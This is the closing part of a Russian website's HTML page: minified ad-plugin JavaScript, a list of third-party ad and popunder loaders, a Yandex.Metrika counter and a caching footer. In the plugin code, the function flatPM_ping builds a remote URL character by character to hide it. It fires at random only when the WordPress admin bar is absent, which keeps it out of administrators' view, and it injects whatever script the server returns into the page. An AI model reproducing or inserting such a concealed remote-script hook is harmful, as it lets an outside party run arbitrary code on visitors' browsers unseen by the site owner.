0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/653 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:12:05 by W3 Total Cache
-->